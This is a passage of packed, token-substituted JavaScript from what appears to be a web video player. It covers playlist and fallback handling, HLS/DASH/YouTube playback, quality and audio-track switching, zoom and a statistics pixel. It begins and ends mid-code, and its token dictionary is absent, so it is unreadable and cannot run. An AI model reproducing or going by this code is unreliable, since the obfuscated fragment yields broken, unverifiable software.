z=8A.5E(x[i][\'4D\']).S;if(z>0){x[i][\'4D\']=w1(x[i][\'4D\'],z,x[i][\'id\'],i)}}if(!2y){x2.3b(x[i])}}I x2}E wP(){C x=[];if(J(v.4s)){if(v.4s.O("x-")!=0){V(C y in o.1G){if(o.1G.2k(y)){if(o.1G[y].cP==v.4s){v.4s=y}}}}if(J(o.1G[v.4s])){v.W.Vm==1?v.W.rY=0:\'\';x=o.1G[v.4s]}F{x=o.W[0];if(v.4s==o.wf){o.2b=1L}}}F{x=o.W[0]}if(x){V(C i=0;i<10;i++){if(J(x[\'4D\'])){x=x[\'4D\'][0]}F{1g}}v.4s=x.id;if(v.4s==o.wf&&x.1A!=\'3d\'){x.1A=1L}}I x}G.fe=E(){I fe()};E fe(){C x=K;if(o.R){if(o.R.eG()){if((v.W.cC==1||v.iN==1)&&o.R.bS()){x=H}}}I x};E 9b(){al("4P","9b",1);o.U.dD();if(o.5t&&v.bH==1){o.3d.qN(0,o.P.1k())}if(o.R.eG()){if(fe()){if(J(v.W.wC)){o.wE=1C(E(){o.R.9T()},v.W.wC*2c)}F{o.R.9T()}}F{vU()}}F{if(v.Vn==1&&o.22){o.U.7W()}vV()}}G.wz=E(){vU()};E vU(){if(v.W.kf==1&&!o.R.bS()){o.R.jY();I}if(v.W.BV==1){!o.R.hE()?o.R.bq():\'\'}vV()}E vV(){7J();js("Vo");if(v.6F==1&&v.Vp==1&&2v(v.wM)){6F(v.wM)}if(v.Vq){if(1I wu!=="1L"){!o.wo?o.wo=1u wu():\'\'}}}E sB(x){if(x.O(\'js:\')==0){3t{x=2a(x.1t(3))}2P(e){d6.1r(e.9u)}}I x?x:\'\'}E sE(){C sR=2r.7S(6x.j9()/2c);C sT=(J(v.wa)?v.wa:0)+2W(o.P.17());C 1D=0;o.1l.c5?1D=1:\'\';o.1l.4Q?1D=2:\'\';o.1l.bj?1D=3:\'\';o.1l.WS?1D=4:\'\';o.1l.tv?1D=5:\'\';C 1f=v.gz.1W("[sR]",sR);1f=1f.1W("[sT]",sT);1f=1f.1W("[VL]",1D);C 8h=1Q.1V("3L");8h.6c(\'2G\',1f);8h.6c(\'1e\',\'5L\');8h.6c(\'Y\',\'5L\');o.1R.1S(8h)}};C Dc=E(1f){C 1f;C 3C;C ki;C 7T;C eo="";C cD=0;C go=K;C my=K;C tj;C P;C 3c;o.3m={x:1,y:1,x0:1,y0:1};C o6;C nu;C nf=0;C fr=0;C gQ;if(1I(1f)==\'4O\'){1f=53(1f);if(1f.O("[{")==0){3t{1f=1f.1W(/6o\'qt/ig,\'"\');1f=4H.6u(1f);o6?1f=o.U.6k(1f):\'\'}2P(e){d6.1r(e);1f="wW 4H"}}if(1f.O("#"+v.df)==0){1f=o[o.fd[0]](1f)}if(1f){if(1f.O("#"+v.dR)==0&&1f.O(v.hO)>0){1f=o[o.fd[1]](1f)}}if(1f){if(1f.O("#0")==0){if(1f.O(o.cn)>0){1f=dy(1f.1W(o.cn,\'\'))+o.cn}F{1f=dy(1f)}}}if(v.aV==1){1f=aV(1f)}if(1I(1f)==\'4O\'){if(1f.O(".a0")==1f.S-4||1f.O(".8i")>0){nu=1f.2u(" or ");sa()}}}o.3p=1V("28");dN(o.3p);L(o.3p,{"5o":"2L 0.2s 2S","1B-8R":"8H"});o.1R.1S(o.3p);if(v.1P.wV==1){if(!o.rT){z3(o.3p,\'o.wV\',v.1P.hD!=1,v.1P.hD==1,xa);o.rT=H}}if(!o6){jF()}E xa(){C p=o.3p.g6;C p2=o.2M;if(v.1P.hD==1){p=o.3p.xr;p2=o.4A}C x;if(p>p2*2C(v.1P.xq,0.5)){if(o.R.eT()){x=H;o.R.d7()}}F{if(p<-p2*2C(v.1P.xq,0.5)){if(o.R.bS()){x=H;o.R.9T()}}}if(x){if(v.1P.hD==1){L(o.3p,{"1d":0})}F{L(o.3p,{"1a":0})}}F{1u 5d({mc:o.3p,1D:(v.1P.hD==1?"1d":"1a"),to:0,17:0.1,6n:"Fe",me:"rT"})}}E sa(){1f=nu[nf];if(1f.O(o.cn)>0){1f=1f.1W(o.cn,\'\');v.3i=1f}C 5b=gv(1f);5b.f7=E(){if(G.gb==4&&G.7o==4q){bq(G);o.R.FZ()}F{nB(1)}};5b.XZ=E(e){nB(1)};5b.ca();o6=H}E nB(x){if(nf+1<nu.S){nf++;sa();x=0}if(x==1){6Y("W je sS or XR XQ")}if(x==2){6Y("Y5 4H")}}E bq(x){if(x.fE){C y=x.fE;if(y.O("#"+v.df)==0){y=o[o.fd[0]](y)}if(y.O("#"+v.dR)==0&&y.O(v.hO)>0){y=o[o.fd[1]](y)}if(1f.O(".a0")==1f.S-4){C a0=y.2u(/(\\r\\n\\t|\\n|\\r\\t)/gm);1f=[];C tO=1;C gO=\'\';V(C i=0;i<a0.S;i++){if(a0[i].O("#Y7")>-1){if(a0[i].O(" - ")>-1){C 1K=a0[i].2u(" - ");gO=1K[1K.S-1]}}if(a0[i].O("3z")>-1){1f.3b({1N:""+(gO!=\'\'?gO:tO),3i:a0[i]});tO++;gO=\'\'}}}F{y=y.1W(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3t{1f=4H.6u(y)}2P(e){nB(2)}}if(o.R){if(v.W.kW==1){o.R.hu(2)}}jF();a4();1C(E(){js("W")},1)}}E jF(){1f=o.U.6k(1f);1f&&1f!=\'?\'?6k(1f):\'\'}E 6Y(x,wQ){C y=H;C yy=H;js("Yf",x);if(wQ!=1&&v.7A==1&&v.tC==1){tE();I}if(3C){if(o.1y||o.dU||(v.3k==1&&!o.1A)){if(3C.S>0){7T++;y=7T>3C.S-1;if(y&&3C.S>1&&v.e2>0){if(o.e2<v.e2){7T=0;y=K}o.e2++}if(y&&v.Ya==1){if(o.3O.S>1){if(o.2Z[o.3f].O(2U("nz"))==-1){o.2Z[o.3f]=o.2Z[o.3f]+\' (\'+2U("nz")+\')\'}if(o.3f>0){yy=K;o.U.6C(o.3f-1);hj()}F{if(o.2Z[o.3f+1].O(2U("nz"))==-1){yy=K;o.U.6C(o.3f+1);hj()}}}}if(!y){C z=K;o.2b>0||!o.1A||P.5I()?\'\':o.2b=3Y();if(o.2g!=nl(3C[7T])||o.2g!=\'c4\'){if(o.1y){o.U.an(1);z=H}}if(v.nL>0){2E(o.hB);o.hB=1C(nj,v.nL*2c)}F{nj()}}F{if(v.7A==1&&yy&&v.tC!=1){y=K;tE()}}}}F{y=K}}if(y&&yy&&x){tA(x,H)}};E nj(){if(o.1y||o.dU||(v.3k==1&&!o.1A)){1r("Yd aX",o.2b);6k(\'or\');o.1A&&!o.1Y?P.2w():\'\';hj()}F{2E(o.hB);o.hB=1C(nj,(v.nL>0?v.nL:5)*2c)}}E tA(x,mr){al("2q","mz",H);if(v.w8==1&&!o.aG){if(v.w7==1){o.9t.8i(v.wA)}F{o.9t.8i(x)}if(v.we==1&&J(v.za)){o.cV=1u zy();o.U.eV()}}mr?o.aG=H:\'\';if(o.1y){o.U.9r();o.R.3j()}J(o.26)&&!J(o.cV)?o.U.7J():\'\';js("2q",x)}E tE(){fr++;1r("mz fD yt "+fr);o.1y?o.ll=1:\'\';J(o.aW)?2E(o.aW):\'\';o.aW=1C(zB,v.tD*2c)}E zB(){C x=2C(v.XP,10);if(o.1y||o.ll==1){o.ll=0;if(fr<x){o.U.fD()}F{if(v.tC==1){6Y(P.l8(),1)}F{tA(\'fD mz \'+P.l8())}}}}G.6Y=E(x){6Y(x?x:P.l8())};G.ax=E(y){1r("jy");go=H;2E(gQ);C x=K;if(3G()>0&&!o.4L&&!y){C 17=o.yA;if(17+10<3G()){1r(\'XO (zD)\');js("zD");P.2w();P.3K(17);x=H}}if(!x){o.U.jy();js("4P")}};G.9O=E(){if(v.sI==1){J(o.26)?o.U.7J():\'\'}v.eS==1?o.U.eV():\'\';o.R.2w();o.U.zx();if(v.XM==1&&J(v.oQ)){if(v.oQ.S>5){oV();3H(tj);tj=6S(oV,v.zK*2c)}}js("1y")};G.h7=E(){if(v.nI==1&&o.4g){if(o.U.h7()){o.9X=P.Gx();o.R.4X();sW()}}o.uu=H};G.ho=E(){3Y()>0&&3Y()==3G()&&o.U.fe()?\'\':o.U.3j()};G.ht=E(){1r("Xj")};G.hv=E(){1r("ut");o.U.ut();J(o.fI)?js("3N",o.fI):\'\'};G.hx=E(){1r("ul");fr=0;o.U.ul();o.2g=="1F"?vH(1):\'\'};G.gA=E(){if(P){1r("3G",3G());o.U.3G(3Y(),3G());js("1k",3G());fr=0;2E(o.aW);if(J(o.ln)){o.U.cI(o.ln);o.ln=29}}};E 3Y(){C x=P.17();I x}E 3G(){C x=P.1k();I x}G.hA=E(){};G.eJ=E(){1r("8G");o.U.8G();js("7x")};G.hq=E(){if(cD!=3Y()){if(!o.9C){o.U.9r();if(cD==0){if(v.eS==1&&v.ze==1){o.U.eV()}}}}cD=3Y();C aK=3G();js("17",cD);if(v.1Z.on==1){if(1I(zi)==\'E\'){!v.cA&&v.1Z.cA?v.cA=v.1Z.cA:\'\';if(!3c&&v.1Z.4u!=1&&v.cA&&v.cA!=\'\'&&cD>0){o.dn=1u zi();3c=o.dn.fc()}}}if(o.2g=="1F"&&o.1l.6D&&aK>0){if(o.1y&&cD>aK-1){2E(gQ);gQ=1C(zm,4b)}}};E zm(){if(!go){o.U.3j();o.P.ax()}}G.tQ=E(){if(o.2g=="4M"){P?P.sn():\'\'}};G.zn=E(x){o.U.an();P.Xh(x)};G.Fd=E(x){if(J(x)){if(3c){3c.3D(x)}v.1Z.1E=x}};G.zp=E(x){if(J(x)){if(3c){3c.2G(x);3c.2w()}}};G.sn=E(){if(o.2g=="4M"&&P){I P.au()}F{I H}};G.ke=E(){I o.2g=="1F"?P.ke():1L};G.kj=E(){I P.kj()};G.6C=E(x){1r("Xf",x);if((o.2g=="c4"||o.2g==o.ws||(o.2g=="1F"&&(v.8P==0||96()<2))||(o.2g=="3F"&&(v.jK==0||aL()<2)))&&J(o.3O[x])){C 17=G.17();o.2b>0?\'\':o.2b=17;o.U.3K(17,K);6k(o.3O[x],H);C y=H;if(v.1c){if((v.1c.Xe==1&&!o.1y)||!o.1A){y=K}}if(o.91>0){P.dO(o.91)}if(y){o.U.2w()}}if(o.2g=="1F"&&v.8P==1&&96()>1){P.GU(x)}F if(o.2g=="3F"&&v.jK==1&&aL()>1){P.GZ(x)}F if(o.2g=="4M"||o.2g=="dm"){P.GY(x)}};G.Ge=E(x,y){I zS(x,y)};G.qe=E(x,y){I Af(x,y)};E zS(x,y){C r=x.1e+\'p\';if(x.1e<4q){r=\'sg\'}F if(x.1e>=4q&&x.1e<=dA){r=\'kX\'}F if(x.1e>dA&&x.1e<=hY){r=\'kU\'}F if(x.1e>hY&&x.1e<=4h){r=\'lq\'}F if(x.1e>4h&&x.1e<=eX){r=\'s9\'}F if(x.1e>eX&&x.1e<=Am){r=\'rQ\'}F if(x.1e>Am&&x.1e<=An){r=\'sr\'}F if(x.1e>An&&x.1e<=Ap){r=\'s8\'}F if(x.1e>Ap){r=\'t0\'}if(x.Y==XN&&x.1e<=Xb){r=\'kX\'}F if(x.Y==Ah&&x.1e<=Au){r=\'kU\'}F if(x.Y==Xa&&x.1e<=X7){r=\'lq\'}F if(x.Y==X6&&x.1e<=X5){r=\'rQ\'}F if(x.Y==X3&&x.1e<=X8){r=\'sr\'}F if(x.Y==Xl&&x.1e<=XJ){r=\'s8\'}F if(x.Y==XE&&x.1e<=XD){r=\'t0\'}if(v.1c.XC==1&&J(v.1c[\'7g\'+r])){r=v.1c[\'7g\'+r]}F{if(y==1){r=2U(r)}if(y==2&&J(x.8U)){r=2W(x.8U/2c)+\' \'+2U(\'dF\')}}I r};E Af(x,y){C r=x.kT();if(r=="WU"||r=="en"){x="Xz"}F if(r=="Xn"||r=="ru"){x="Русский"}if(1I(v.l0)=="3y"){if(J(v.l0[x])){x=v.l0[x]}F{x=2C(v.l0[y.5K()],x)}}I x};E sW(){if(o.4g&&o.7m&&!o.rE){P.rh();V(C i=0;i<o.7m.S;i++){if(o.7m[i]!=\'qD\'){P.GQ(o.7m[i],o.8x[i],(i==o.kQ))}}o.rE=H}}G.bM=E(x){1r("Xu",x);x=3J(x);P?P.hW(x):\'\';if(v.1Z.on==1){if(3c){3c.hW(x)}}};G.zW=E(){sW()};G.zX=E(){P.rh()};G.cI=E(x){1r("Xt",x);if(o.9Q.S>0){if(o.9Q[x]){C 17=G.17();o.2b>0?\'\':o.2b=17;o.U.3K(17,K);6k(o.9Q[x],H);o.U.2w()}}F{if(o.2g=="1F"&&v.bO==1){P.GT(x)}F if(o.2g=="3F"&&v.A1==1){P.GX(x)}F if(o.4g){P.dO(x)}}};G.sO=E(){C x=o.2Z[o.3f];x==1L?x=\'\':\'\';C y=gF()&&v.hw==1&&v.8P==1&&x!=2U("2F");I(y?\'\'+2U("2F")+\' \':\'\')+x};G.sN=E(){C x=o.6E[o.6A];x==1L?x=\'\':\'\';I x};G.gF=E(){I gF()};E gF(){C x=K;if(P){if(o.2g=="4M"){x=P.2F()}if(o.2g=="1F"&&v.8P==1&&96()>1&&v.hw==1){x=P.2F()}if(o.2g=="3F"&&v.jK==1&&aL()>1){x=P.2F()}}I x}E 96(){if(o.2g=="1F"){I P.96()}F{I 0}}E aL(){if(o.2g=="3F"){I P.aL()}F{I 0}};G.8C=E(){I o.4g?P.8C():o.4w};G.4x=E(x){if(P&&(o.2g=="4M"||o.2g=="9l"||J(v.8C))){P.4x()}if(v.pJ>0){L(o.3p,{"1e":(o.22?"1q%":o.aT-v.pJ)})}if(o.3c&&v.1Z.yx==1){o.dn.4x()}if(v.sC==1){Xp()}if(o.pz){o.pz.4x()}};G.3R=E(){I P?P.3R():{}};G.fW=E(){P.fW()};G.7A=E(){1r(\'7A\');o.9k=0;o.1A?v.3k=1:\'\';o.U.8G();if(1f&&v.Xo!=1){if(1f.O(\'(5i)\')==-1){1f=1f+(1f.O(\'?\')==-1?\'?\':\'&\')+\'A5=(5i)\'}}if(1f){if(o.4g){P.2G(1f);G.2w()}F{6k(1f)}}};if(!J(o.26)){oX()}if(J(v.26)){if(v.26!=\'\'){9A(v.26,o.26,v.dB);if(v.sI==1&&!o.1A){1i(o.26)}}F{v.26=29}}E sF(){eo=P?P.7o():\'\'}E z9(1f){3C=1f.2u(" or ");V(C i=0;i<3C.S;i++){if(3C[i].O(" e6 ")>-1){ki=3C[i].2u(" e6 ");3C[i]=ki[5i(0,ki.S-1)]}if(J(v.kk)&&3C[i].O("//")==-1){3C[i]=v.kk+3C[i]}}7T=0}E y6(){sF();if(eo=="9M"||o.4L){o.U.sD()}if(eo!=""){o.U.os()}}E oX(){if(o.26){o.1R.3x(o.26)}o.26=1V("28");L(o.26,{"4e-2X":"1X","1z":v.mv,5o:"1z 0.5s"});if(v.sC==1){Xr()}F{L(o.26,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'Y\':\'1q%\',\'1e\':\'1q%\'})}o.1R.1S(o.26)}E 6k(x,y,y5){2E(gQ);v.gR==\'\'?v.gR=\';\':\'\';if(x.O(\'{\')>-1&&x.O(\'}\')>-1&&x.O(v.gR)>-1){C z=x.2u(v.gR);o.9Q=[];V(C i=0;i<z.S;i++){o.6E[i]=z[i].1t(z[i].O("{")+1,z[i].O("}")-1);o.9Q[i]=z[i].1t(z[i].O("}")+1);if(J(v.a9)){if(v.a9==o.6E[i]){o.6A=i}}}x=o.9Q[o.6A]}!J(3C)?3C=[]:\'\';o.mn?2E(o.mn):\'\';x&&x!=\'or\'&&x!=\'x\'?z9(x):\'\';C ft=o.2g;if(3C.S>0){o.2g=nl(3C[7T]);C fc=K;if(y5){fc=H}1f=3C[7T];if(1f){1f=1f.1W(/\\(5i\\)/g,2r.5i())}F{1f=3C[0]}if(!fc&&x!=\'x\'&&P&&o.2g==ft&&(ft=="c4"||(ft=="9l"&&!o.1l.2i)||(ft=="4M"&&o.1A&&!my)||ft=="dm"||ft=="1F"||ft=="3F")){P.2G(1f);1r("2G")}F{1r("XB");nS();yR(1f)}vH()}if(!y){3H(o.vT);o.vT=6S(y6,o.jz);if(!J(v.2V)&&v.kZ==1&&v.vK==1){v.2V=\'\'}if(J(v.2V)){o.U.hH(v.2V)}if(v.f1==1){if(v.nI==1&&o.1l.2i){}F{if(o.2g=="4M"){L(o.3p,{"1d":-jh,"1a":-jh})}F{3q(o.3p)}v.1o.1i=0}}}}E vH(x){if(o.dl||x){if(o.i5){P.hW(o.hU)}F{if(o.9c!=o.dl){P.hW(o.5v[o.9c])}}}}E nl(x){C 1D="c4";if(x){if(x.O(".ye")>0){1D="1F"}F if(x.O(".yh")>0){1D="3F"}F if(x.O("w")==0&&x.O("s")==1){1D=o.ws}F if(x.O(\'4M.9n/\')>-1||x.O(\'kE.be/\')>-1){if(1I(yU)==\'E\'){1D="4M";if(v.p1==1){C y=\'hG://3L.4M.9n/vi/\'+xP(x)+\'/\';yP(y+\'xR.gE\',E(z){z>1q?v.26=y+\'xR.gE\':v.26=y+\'XH.gE\';if(o.1G){o.1G[o.3g][\'26\']=v.26}v.3k==1||o.1A?\'\':9A(v.26,o.26,v.dB)})}}F{1r("No XK")}}F if(v.9l==1&&x.O(\'9l.9n/\')>-1){1D="9l"}F if(v.dm==1&&x.O(\'XL.9n\')>-1){1D="dm"}F if(v.xU==1){if(1I(yn)==\'E\'){yn(x)?1D="6o":\'\'}}}o.4g=1D=="c4"||1D=="1F"||1D=="3F"||1D==o.ws;I 1D}E yP(1f,yQ){C 3L=1u XA();3L.f7=E(){yQ(G.1e)};3L.2G=1f}E yR(x){o.2g=nl(x);if(o.4g){P=1u yO(x,o.3p,K)}if(o.2g=="4M"){P=1u yU(x,o.3p)}if(v.9l==1&&o.2g=="9l"){P=1u X4(x,o.3p)}if(o.2g=="6o"){P=1u Xi(x)}if(o.2g=="dm"){P=1u Y8(x,o.3p)}o.R?o.R.Ht():\'\';C t=0;if(J(v.1k)){if(o.3d&&v.bH==1&&!o.1A){t=o.3d.az().t}1C(E(){o.U.3G(t,v.1k)},1q)}}E nS(){if(P){P.56();P=29;eo="7U"}if(3c){3c.56();3c=29;3c=1L;o.dn.5T();o.3c=29;o.dn=29}};G.56=E(){nS()};G.Yb=E(){3C=[];nS()};G.6k=E(x,y,z){6k(x,y,z)};G.9A=E(x){9A(x,o.26,v.dB)};G.2w=E(){if(P){go=K;my=K;if(o.4L){o.3X.2w()}F{P.2w();v.eS==1?o.U.eV():\'\'}if(J(3c)){3c.2w()}if(o.7b){if(o.4g){if(o.9G>0&&!o.7b.Ye()){o.7b.mb()}}F{o.mf=[];o.R.jo("bN")}}if(o.4g&&v.G3>-1&&!o.pM&&!o.1l.4Q){if(o.9G>0){P.G4()}}hj()}F{1C(G.2w,4h)}};E hj(){if(v.zr>0&&3C.S>1){if(3G()==0||v.yX==1){2E(o.mn);o.mn=1C(z7,v.zr*2c)}}}E z7(){if(o.1y&&(3G()==0||v.yX==1)&&3Y()==0&&!o.hB){if(P){if(P.ac()==0&&7T!=3C.S-1){6Y(\'6k yt\')}}}}G.yw=E(1h){if(o.3c){if(v.1Z.yx==1){if(o.r9[o.3c]>2){I}}if(1h){1h.ar();1O.1h?1O.1h.7C=H:\'\'}C 1K=P;P.pH(H,o.3c);3c.pH(K,o.3p);P=3c;3c=1K;P.2w();3c.2w();js("1Z")}};G.yq=E(){P.2G(1f)};G.oe=E(){v.5J==1?o.5J.3u("1i"):\'\';o.ve=H};G.hy=E(){if(v.1o.vY){v.1o.vY=K;if(o.R){o.R.tx(1);o.R.oF()}}o.ve=K};G.yE=E(){if(o.3c&&o.dn){o.dn.gU()}};G.eh=E(){if(o.4g&&o.5O){o.gl=H;P.5O()}};G.cN=E(){if(o.4g&&o.8w){P.8w()}};G.pd=E(){if(v.eZ==1&&J(v.XS)){if(J(o.eZ)){o.eZ.1m()}F{if(1I(yJ)==\'E\'){o.eZ=1u yJ()}}}fR();if(P){kO(0);P.pd()}};G.hF=E(){o.eZ?o.eZ.1i():\'\';P?P.hF():\'\'};G.fR=E(x){fR(x)};E fR(x){if(v.Y1==1&&2v(v.bP)){if(J(o.bP)){o.bP.1m(x)}F{if(1I(yI)==\'E\'){o.bP=1u yI()}}}}G.3j=E(){if(o.4L){o.3X.3j()}F{P?P.3j():1r("Y2")}if(J(o.3c)){3c.3j()}};G.mD=E(){my=H;o.U.3K(0,K);J(o.26)?o.U.7J():\'\';6k(\'x\')};G.eu=E(){P?P.eu():\'\'};G.3K=E(x){if(P){if(o.4L){o.3X.3K(x)}F{P.3K(x);if(v.1Z.on==1){if(3c){3c.3K(x)}}}}};G.5q=E(){if(P){P.5q();o.4L?o.3X.5q():\'\';1r("4W")}if(v.1Z.on==1&&v.1Z.fy==1){if(3c){3c.5q()}}};G.6d=E(){if(P){P.6d();o.4L?o.3X.6d():\'\';1r("9i")}if(v.1Z.on==1&&v.1Z.fy==1){if(3c){3c.6d()}}};G.3D=E(x){P?P.3D(x):\'\';if(v.1Z.on==1){if(v.1Z.fy==1&&3c&&!o.Bg){3c.3D(x)}}if(o.4L){o.3X.3D(x)}};G.pK=E(){I P?P.pK():K};G.5I=E(){I P?P.5I():K};G.7o=E(){I eo};G.7U=E(){I go};G.17=E(){C x=0;if(P){x=3Y();if(o.4L){C y=o.3X.3Y();y?x=y:\'\'}F{if(3G()>0&&x!=3G()){o.yA=x+0.Y3}}I x}F{I 0}};G.1k=E(){C x=0;if(P){x=3G();x==0&&J(v.1k)?x=v.1k*1:\'\';if(o.4L){C y=o.3X.3G();y?x=y:\'\'}}I x};G.ac=E(){I P?P.ac():0};G.ey=E(){o.3m.ey=o.3m.ey?K:H;L(o.3p,{"2L":(o.3m.ey?"3a(-1)":"3a(1)")})};G.Y4=E(){oX()};G.oN=E(){if(o.4g){P.4R()}};G.ys=E(x,y){if(x==\'1J\'){if(y==1){cX(v.1c.1J/1q)}if(y==2){cX(-v.1c.1J/1q)}if(y==3){o.P.g8()}}F{if(o.4g){if(!o.8Z[x]){if(x==\'lL\'){o.8Z[x]=0}F{o.8Z[x]=1}}if(y==1){o.8Z[x]+=v.1c[x]/1q}if(y==2){o.8Z[x]-=v.1c[x]/1q}if(y==3){if(x==\'lL\'){o.8Z[x]=0}F{o.8Z[x]=1}}!o.gd?o.gd=[]:\'\';o.gd[x]=x+\'(\'+2W(o.8Z[x]*1q)+\'%) \';C cf=\'\';V(C i in o.gd){cf+=o.gd[i]}L(P.a6(),{\'6O\':cf});o.R.nd(x)}}};G.1J=E(x){cX(x)};E cX(x){if(6I(x).O(":")>0){C y=x.2u(":");C z0=o.2M/o.4A;C z1=o.P.3R();if(z1.Y>0){z0=z1.Y/z1.1e}C z=y[0]/y[1];if(z0!=z){if(o.4g){P.ep()}C w2=o.4A*z;C x2=w2/o.2M;C h2=o.2M/z;C y2=h2/o.4A;if(x2<1){o.3m.x0=o.3m.x=3J(x2);o.3m.y=1}F{o.3m.x=1;o.3m.y0=o.3m.y=3J(y2)}L(o.3p,{"2L":"3a("+o.3m.x+") 3e("+o.3m.y+")"});o.ij=x}}F{o.3m.x+=3J(x);o.3m.y+=3J(x);L(o.3p,{"2L":"3a("+o.3m.x+") 3e("+o.3m.y+")"})}if(v.1P.XT==1){if(!o.ox){if(o.3m.x>0||o.3m.y>1){z3(o.3p,\'o.XX\');o.ox=H}}oK()}o.R.nd(\'1J\')};G.g8=E(){if(o.4g){P.ep()}o.3m.x=o.3m.x0;o.3m.y=o.3m.y0;L(o.3p,{"2L":"3a("+o.3m.x+") 3e("+o.3m.y+")"});o.R.nd(\'1J\');o.ij=29;oK()};E oK(){if(o.ox&&v.1P.Yg!=1){if(o.3m.x==1&&o.3m.y==1){L(o.3p,{"1d":0,"1a":0})}}};G.rd=E(x,y){P.rd(x,y)};G.bs=E(){I bs()};E bs(){I 3C?(3C.S>0?(3C[7T]?3C[7T]:\'\'):\'\'):\'\'};G.yT=E(){I 3C.S};G.a6=E(){I P?P.a6():K};G.5C=E(){if(o.4g){P.5C()}};G.qu=E(){P.qu()};E oV(){C 5b=gv(v.oQ+\'?1f=\'+3C[7T]);5b.f7=E(){if(G.gb==4&&G.7o==4q){if(G.fE){v.1N=G.fE;o.U.9Z(\'1N\')}}};5b.ca()}};C yO=E(1f,1H,1Z){C 18=1V(v.f1==1?"yM":"i9");C ba;C pS=0;C 1F;C 4o=K;C pY=K;C pq=K;C 9K=K;C e4=-1;C 3F;C 6f=K;C ws;C pn=K;C 6h=K;o.4Y=K;C 8a=0;C 8O=K;C 2q;C Y9;C nb=K;C ha=-1;C bf=-1;C q6;C rc;C aE;C hf;C Yc;C Gi=\'i9/DA; Xg="Xd.X2, WZ.40.2"\';C nV=K;L(18,{\'1n\':\'jM\',\'Y\':\'1q%\',\'1e\':\'1q%\',\'3y-jS\':\'pa\',\'5o\':"6O 0.2s 2S",\'8u-1e\':\'2F\',\'6j-1e\':\'1X\',\'8u-Y\':\'2F\',\'6j-Y\':\'1X\'});ep();if(o.1l.7P&&v.3k==1&&v.pi==1){if(!o.1A&&v.6Z){3W(18,{\'m7\':1})}F{o.3l=H;o.R?o.R.5q():\'\';3W(18,{\'3l\':1,\'m7\':1,\'3k\':1})}}F{if(o.1l.2i){3W(18,{\'m7\':1})}if(!o.1l.tv){3W(18,{\'4R\':(v.4R==1&&v.3k==0?\'7Q\':\'1X\')})}}if(v.WY==1){3W(18,{"WX":"xX","WW":"xX"})}3W(18,{\'2G\':1f,\'x-3I-5O\':\'DW\',\'xT\':\'H\'});if(v.Xk!=1){3W(18,{\'xT\':\'H\'})}if(v.Xc==1){3W(18,{\'1Z\':\'K\'})}if(1Z){18.3k=H;if(v.1Z.fy!=1||v.3k==1){18.3l=H}F{18.1E=2v(v.1Z.1E)?v.1Z.1E:v.1E}}if(v.Y6==1){3W(18,{\'Xq\':\'Xs\'})}pC();if(v.Xv==1){C cv=1V("d1");3W(cv,{"E0":"no","DY":"H","DX":"H","2G":""});L(cv,{"1n":"2t","Y":"1q%","1e":"1q%","2T":0});1H.1S(cv);C xQ=1O.6S(E(){if(cv.ib.1Q.gb==="Xw"){1O.3H(xQ);L(cv.r5.a2,{"2Q":0,"2B":0});cv.r5.a2.1S(18)}},1q)}F{1H.1S(18)}if(!J(1f)){1f=\'\'}C oZ=K;if(o.1l.tv){if(1f.O("Xx")>0){oZ=H}}if(1f.O(".yh")>0){6h=H;if(!o.3F){if(1I yg!=="1L"){o.3F=1u yg()}}if(J(o.3F)){if(!J(1O.A6)){o.3F.kG()}F{qO()}}}F if(((2H.1F==1&&v.oz!=1)||1f.O(".ye")>0)&&!oZ&&(o.fn.O("8B")!=-1||J(1O.4I))){4o=H;pY=H;3t{if(J(1O.4I)){if(!4I.yp()||(o.1l.6D&&v.Xy==1&&!o.1l.4Q)||(o.1l.6D&&o.1l.4Q&&v.xY==1)||(o.1l.jq&&v.XF==1)){1r(\'8B XG \',4I.yp());4o=K}F{if(v.4R==1||v.3k==1||v.Ac==1||1Z){cl(K)}}}F{4o=K}}2P(2q){4o=K}}F if(1f.O("w")==0&&1f.O("s")==1&&v.XI==1){8O=H;pk()}if(o.1l.tv&&v.3k==1&&!4o&&!6h&&!8O){1C(E(){o.U.mH()},1q)}if(v.7b==1){J(o.7b)?o.7b.cG():\'\';o.7b=1u X0()};G.qu=E(){qO()};E qO(){6h=H;if(qq()){if(v.4R==1||v.3k==1||v.A7==1){nm(K)}}F{6h=K;1r("X1 je wx")}}E nm(x){if(o.3F&&!6f){o.3F.fc(x,18,1f,1Z);J(1O.A6)?6f=H:\'\'}}E cl(x){1r("8B");if(o.3O.S>1){v.8P=0;v.A3=H}F{v.A3?v.8P=1:\'\'}if(o.9Q.S>1){v.bO=0;v.A2=H}F{v.A2?v.bO=1:\'\'}o.aE=K;e4=-1;aE=[];o.3A?o.3A.WV():\'\';C r0=K;if(v.6Z&&v.zZ==1){r0=H;v.zZ=0}ba={wD:(v.zY==1&&!1Z),X9:(v.4R==1||v.3k==1||1Z||x)&&!r0,et:60,rI:60,Xm:(v.Aw>0?v.Aw*2c:At),XU:(v.Av>0?v.Av*2c:At),XV:K};if(v.XW==1){ba.Y0=H}if(v.eM==1){C ks=[\'fp\',\'wv\',\'pr\',\'ck\'];C kC=[\'9n.RP.Uz\',\'9n.QP.eY\',\'9n.QQ.QR\',\'3M.w3.QS\'];C dj={};V(C i=0;i<ks.S;i++){if(v[\'eM\'+ks[i]]==1){dj[kC[i]]={};if(2v(v[\'eM\'+ks[i]+\'l\'])){dj[kC[i]].QT=v[\'eM\'+ks[i]+\'l\']}if(2v(v[\'eM\'+ks[i]+\'s\'])){dj[kC[i]].QU=v[\'eM\'+ks[i]+\'s\']}}}ba.QV=H;ba.QO=dj}if(v.zf==1){ba[\'QW\']=E(5b,1f){5b.QY=H}}if(J(v.62)){if(J(v.62.et)){if(v.62.et>eX){v.62.et=eX}v.62.rI=v.62.et}if(J(v.62.zM)){v.62.rI=v.62.et=v.62.zM}if(1I v.62=="3y"){V(C Z in v.62){if(v.62[Z].5K().O(\'2a:\')==0){v.62[Z]=2a(v.62[Z].1t(5))}ba[Z]=v.62[Z]}}}1F=1u 4I(ba);js("1F",1F,1);1F.Gv(1f);1F.QZ(18);1F.on(4I.6W.R0,E(){1r("8B 